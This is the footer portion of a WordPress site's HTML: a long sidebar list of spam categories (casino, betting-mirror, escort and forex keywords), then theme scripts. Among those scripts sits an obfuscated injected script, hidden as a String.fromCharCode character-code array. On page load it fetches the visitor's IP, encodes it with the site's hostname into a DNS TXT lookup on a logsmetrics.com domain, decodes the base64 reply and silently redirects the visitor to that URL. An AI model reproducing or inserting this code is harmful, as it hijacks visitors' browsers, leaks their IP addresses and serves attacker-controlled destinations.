	<li class="cat-item cat-item-64"><a href="http://luxonofficial.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://luxonofficial.com/category/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yontemleri-993/">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; 134</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://luxonofficial.com/category/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yontemleri-983/">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; 322</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://luxonofficial.com/category/mostbet-d%c9%99n-pis-bukmeker-kontorunun-%c9%99lam%c9%99tl%c9%99ri-t%c9%99hsil-portali-386/">Mostbet dən pis bukmeker kontorunun əlamətləri Təhsil Portalı &#8211; 305</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://luxonofficial.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://luxonofficial.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://luxonofficial.com/category/mostbet-kazino-promosyon-101-299/">mostbet kazino Promosyon 101 &#8211; 763</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://luxonofficial.com/category/mostbet-official-site-in-india-668/">Mostbet official site in india &#8211; 106</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://luxonofficial.com/category/mostbet-promo-kod-%e1%90%88-bonuslari-v%c9%99-promo-aksiyalar-mostbet-casino-az-556/">Mostbet promo kod ᐈ Bonusları və Promo-Aksiyalar Mostbet casino AZ &#8211; 595</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://luxonofficial.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://luxonofficial.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://luxonofficial.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://luxonofficial.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%ba-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb/">MostBet скачать на ПК и смартфон Скачать приложение MostBet на смартфо &#8211; 142</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://luxonofficial.com/category/myempirecasinocz-com/">myempirecasinocz.com</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://luxonofficial.com/category/myempirecasinode-com/">myempirecasinode.com</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://luxonofficial.com/category/mystake-chicken-org/">mystake-chicken.org</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://luxonofficial.com/category/needforslotsfrance-com/">needforslotsfrance.com</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://luxonofficial.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://luxonofficial.com/category/nzhoops-co-nz/">nzhoops.co.nz</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://luxonofficial.com/category/ocbombers-com/">ocbombers.com</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://luxonofficial.com/category/oddboy-nz/">oddboy.nz</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://luxonofficial.com/category/olympecasinofrance-net/">olympecasinofrance.net</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://luxonofficial.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://luxonofficial.com/category/parcadfer-com/">parcadfer.com</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://luxonofficial.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://luxonofficial.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-654/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 286</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://luxonofficial.com/category/pin-up-cazino-pulsuz-v%c9%99-ya-pula-oynayin-488/">Pin-up cazino pulsuz və ya pula oynayın &#8211; 90</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://luxonofficial.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://luxonofficial.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://luxonofficial.com/category/pinupazerbaycan-win/">pinupazerbaycan.win</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://luxonofficial.com/category/pistolocasinopolska-com/">pistolocasinopolska.com</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://luxonofficial.com/category/play-ojo-canada-com/">play-ojo-canada.com</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://luxonofficial.com/category/playjonnyitalia-com/">playjonnyitalia.com</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://luxonofficial.com/category/playjonnyportugal-com/">playjonnyportugal.com</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://luxonofficial.com/category/playojo-se-com/">playojo-se.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://luxonofficial.com/category/playojo-games/">playojo.games</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://luxonofficial.com/category/playojouk-co-uk/">playojouk.co.uk</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://luxonofficial.com/category/playregalfrance-net/">playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://luxonofficial.com/category/playuzucasino-us/">playuzucasino.us</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://luxonofficial.com/category/plinkogamedownload-in/">plinkogamedownload.in</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://luxonofficial.com/category/posidocasinoespana-com/">posidocasinoespana.com</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://luxonofficial.com/category/posidocasinoportugal-com/">posidocasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://luxonofficial.com/category/posidocasinotalia-com/">posidocasinotalia.com</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://luxonofficial.com/category/pt/">pt</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://luxonofficial.com/category/rabonacasinouae-com/">rabonacasinouae.com</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://luxonofficial.com/category/rabonamagyar-com/">rabonamagyar.com</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://luxonofficial.com/category/rioacedeutschland-com/">rioacedeutschland.com</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://luxonofficial.com/category/rjlprecisioneng-co-uk/">rjlprecisioneng.co.uk</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://luxonofficial.com/category/robocatfrance-com/">robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://luxonofficial.com/category/rocket-play-canada-com/">rocket-play-canada.com</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://luxonofficial.com/category/rodeoslotsaustralia-com/">rodeoslotsaustralia.com</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://luxonofficial.com/category/rollx-game-org/">rollx-game.org</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://luxonofficial.com/category/roobetchickengame-co-uk/">roobetchickengame.co.uk</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://luxonofficial.com/category/roobetchickengame-org/">roobetchickengame.org</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://luxonofficial.com/category/roobetnz-com/">roobetnz.com</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://luxonofficial.com/category/roulettinofrance-com/">roulettinofrance.com</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://luxonofficial.com/category/rtbetfrance-com/">rtbetfrance.com</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://luxonofficial.com/category/rtbetpl-com/">rtbetpl.com</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://luxonofficial.com/category/schweiz-basel-landschaft-pratteln-escort-2/">schweiz+basel-landschaft+pratteln escort</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://luxonofficial.com/category/schweiz-wallis-sierre-nutten-buchen-2/">schweiz+wallis+sierre nutten buchen</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-escort-girl-2/">schweiz+zurich-kanton escort girl</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-horgen-escort-girl-2/">schweiz+zurich-kanton+horgen escort girl</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-kusnacht-nutte-buchen-2/">schweiz+zurich-kanton+kusnacht nutte buchen</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://luxonofficial.com/category/slotspalace-greece-net/">slotspalace-greece.net</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://luxonofficial.com/category/slotspalace-us/">slotspalace.us</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://luxonofficial.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://luxonofficial.com/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://luxonofficial.com/category/spinmachoportugal-com/">spinmachoportugal.com</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://luxonofficial.com/category/stockx-co-nz/">stockx.co.nz</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://luxonofficial.com/category/stonevegas-de-com/">stonevegas-de.com</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://luxonofficial.com/category/strlogistics-co-uk/">strlogistics.co.uk</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://luxonofficial.com/category/sunofegypt3-uk/">sunofegypt3.uk</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://luxonofficial.com/category/sunofegypt3-us/">sunofegypt3.us</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://luxonofficial.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://luxonofficial.com/category/swoonatthemoon-co-uk/">swoonatthemoon.co.uk</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://luxonofficial.com/category/tedxmarseille-com/">tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://luxonofficial.com/category/teenpattigame-us/">teenpattigame.us</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://luxonofficial.com/category/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-797/">Təyyarə Oyunu Mostbet Mostbet Aviator game &#8211; 141</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://luxonofficial.com/category/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-329/">Təyyarə Oyunu Mostbet Mostbet Aviator game &#8211; 388</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://luxonofficial.com/category/tfsvl-co-uk/">tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://luxonofficial.com/category/thegeekyglobe-com/">thegeekyglobe.com</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://luxonofficial.com/category/thewonderland-co-uk/">thewonderland.co.uk</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://luxonofficial.com/category/thorpemarket-org-uk/">thorpemarket.org.uk</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://luxonofficial.com/category/timclarkband-com/">timclarkband.com</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://luxonofficial.com/category/tsarscasino-us/">tsarscasino.us</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://luxonofficial.com/category/tsarscasinocanada-com/">tsarscasinocanada.com</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://luxonofficial.com/category/twiceastranger-net/">twiceastranger.net</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://luxonofficial.com/category/twincasino-us/">twincasino.us</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://luxonofficial.com/category/twincasinoportugal-net/">twincasinoportugal.net</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://luxonofficial.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://luxonofficial.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://luxonofficial.com/category/vegasplusfrance-net/">vegasplusfrance.net</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://luxonofficial.com/category/vinylcasinofrance-com/">vinylcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://luxonofficial.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://luxonofficial.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://luxonofficial.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://luxonofficial.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://luxonofficial.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://luxonofficial.com/category/wazambagreece-org/">wazambagreece.org</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://luxonofficial.com/category/wbcommunitytrust-co-uk/">wbcommunitytrust.co.uk</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://luxonofficial.com/category/wbcommunitytrust-co-uk2/">wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://luxonofficial.com/category/wild-bandito-net/">wild-bandito.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://luxonofficial.com/category/wild-robin-casino-uk/">wild-robin-casino.uk</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://luxonofficial.com/category/winspiritaustralia-net/">winspiritaustralia.net</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://luxonofficial.com/category/winvegasplus-org/">winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://luxonofficial.com/category/wonacokaszino-net/">wonacokaszino.net</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://luxonofficial.com/category/woodyshotdogs-com/">woodyshotdogs.com</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://luxonofficial.com/category/workforusdakc-com/">workforusdakc.com</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://luxonofficial.com/category/zeusvshadesslot-net/">zeusvshadesslot.net</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://luxonofficial.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/">бонусы до 250%, официальный сайт в Узбекистане &#8211; 831</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://luxonofficial.com/category/%d0%b2%d1%81%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-58/">все игры, бонусы, акции и промокоды &#8211; 686</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://luxonofficial.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba/">Мостбет официальный сайт букмекерской конторы Mostbet &#8211; 411</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://luxonofficial.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://luxonofficial.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://luxonofficial.com/category/ofitsialnoe-prilozhenie-mostbet-skachat-prilozhenie-mostbet-na-android-372/">Официальное приложение Мостбет, скачать приложение mostbet на андроид 372</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://luxonofficial.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Приложение Mostbet APK, скачать с официального сайта, бонусы &#8211; 541</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://luxonofficial.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-uz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b0%d0%b9%d1%84%d0%be/">Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS &#8211; 334</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://luxonofficial.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-748/">рабочее зеркало МОСТБЕТ и официальный сайт БК 748</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://luxonofficial.com/category/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2023-%d0%b0/">Рабочее зеркало Мостбет на сегодня 2023: актуальные ссылки, и способы обхода блокировки Mostbet &#8211; 321</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://luxonofficial.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-22bet-%d0%b4%d0%bb%d1%8f-ios-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d1%81%d0%ba%d0%b0/">Скачать 22bet для iOS бесплатно: обзор, как скачать и установить мобильное приложение Бк 22бет на айфон &#8211; 43</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://luxonofficial.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%ba-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf/">Скачать приложение БК Мостбет на компьютер и телефон бесплатно &#8211; 490</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://luxonofficial.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://luxonofficial.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://luxonofficial.com/category/foreks-partnerskaja-programma-5/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://luxonofficial.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e-%e9%81%95%e6%b3%95%e3%81%a3%e3%81%a6%e6%9c%ac%e5%bd%93%ef%bc%9f%e9%80%ae%e6%8d%95%e3%81%ae%e5%8f%af%e8%83%bd%e6%80%a7%e3%81%a8/">ベラジョンカジノ 違法って本当？逮捕の可能性と危険性について &#8211; 873</a>
</li>
</ul></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://luxonofficial.com/">Luxon Official</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script></script><script></script><script></script><script></script><script></script><script src="http://luxonofficial.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.8" id="twenty-twenty-one-responsive-embeds-script-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		                                         
                                        
                                       
</body>
</html>
